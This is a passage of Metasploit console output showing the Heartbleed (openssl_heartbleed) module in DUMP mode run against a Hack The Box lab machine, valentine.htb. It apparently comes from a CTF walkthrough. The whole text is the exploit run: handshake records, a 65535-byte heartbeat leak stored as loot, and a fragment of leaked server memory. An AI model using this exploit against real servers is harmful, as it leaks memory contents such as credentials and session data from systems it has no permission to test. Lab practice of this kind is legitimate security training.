 action => DUMP
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > exploit
[*] 10.10.10.79:443       - Leaking heartbeat response #1
[*] 10.10.10.79:443       - Sending Client Hello...
[*] 10.10.10.79:443       - SSL record #1:
[*] 10.10.10.79:443       -     Type:    22
[*] 10.10.10.79:443       -     Version: 0x0301
[*] 10.10.10.79:443       -     Length:  86
[*] 10.10.10.79:443       -     Handshake #1:
[*] 10.10.10.79:443       -             Length: 82
[*] 10.10.10.79:443       -             Type:   Server Hello (2)
[*] 10.10.10.79:443       -             Server Hello Version:           0x0301
[*] 10.10.10.79:443       -             Server Hello random data:       68a7604a2f3eede6f809ed1e401c093906263e3943954be8c71117b7828563c7
[*] 10.10.10.79:443       -             Server Hello Session ID length: 32
[*] 10.10.10.79:443       -             Server Hello Session ID:        eaef291cd79cbd22f0d6a02553981c873edde121dffa4a60d5f8efb7de2a67f8
[*] 10.10.10.79:443       - SSL record #2:
[*] 10.10.10.79:443       -     Type:    22
[*] 10.10.10.79:443       -     Version: 0x0301
[*] 10.10.10.79:443       -     Length:  885
[*] 10.10.10.79:443       -     Handshake #1:
[*] 10.10.10.79:443       -             Length: 881
[*] 10.10.10.79:443       -             Type:   Certificate Data (11)
[*] 10.10.10.79:443       -             Certificates length: 878
[*] 10.10.10.79:443       -             Data length: 881
[*] 10.10.10.79:443       -             Certificate #1:
[*] 10.10.10.79:443       -                     Certificate #1: Length: 875
[*] 10.10.10.79:443       -                     Certificate #1: #<OpenSSL::X509::Certificate: subject=#<OpenSSL::X509::Name CN=valentine.htb,O=valentine.htb,ST=FL,C=US>, issuer=#<OpenSSL::X509::Name CN=valentine
.htb,O=valentine.htb,ST=FL,C=US>, serial=#<OpenSSL::BN:0x00007e4453260f78>, not_before=2018-02-06 00:45:25 UTC, not_after=2019-02-06 00:45:25 UTC>
[*] 10.10.10.79:443       - SSL record #3:
[*] 10.10.10.79:443       -     Type:    22
[*] 10.10.10.79:443       -     Version: 0x0301
[*] 10.10.10.79:443       -     Length:  331
[*] 10.10.10.79:443       -     Handshake #1:
[*] 10.10.10.79:443       -             Length: 327
[*] 10.10.10.79:443       -             Type:   Server Key Exchange (12)
[*] 10.10.10.79:443       - SSL record #4:
[*] 10.10.10.79:443       -     Type:    22
[*] 10.10.10.79:443       -     Version: 0x0301
[*] 10.10.10.79:443       -     Length:  4
[*] 10.10.10.79:443       -     Handshake #1:
[*] 10.10.10.79:443       -             Length: 0
[*] 10.10.10.79:443       -             Type:   Server Hello Done (14)
[*] 10.10.10.79:443       - Sending Heartbeat...
[*] 10.10.10.79:443       - Heartbeat response, 65535 bytes
[+] 10.10.10.79:443       - Heartbeat response with leak, 65535 bytes
[+] 10.10.10.79:443       - Heartbeat data stored in /home/mconnolly/.msf4/loot/20250821150705_default_10.10.10.79_openssl.heartble_199763.bin
[*] 10.10.10.79:443       - Printable info leaked:
ux i686; rv:45.0) Gecko/20100101 Firefox/45.0..Referer: htt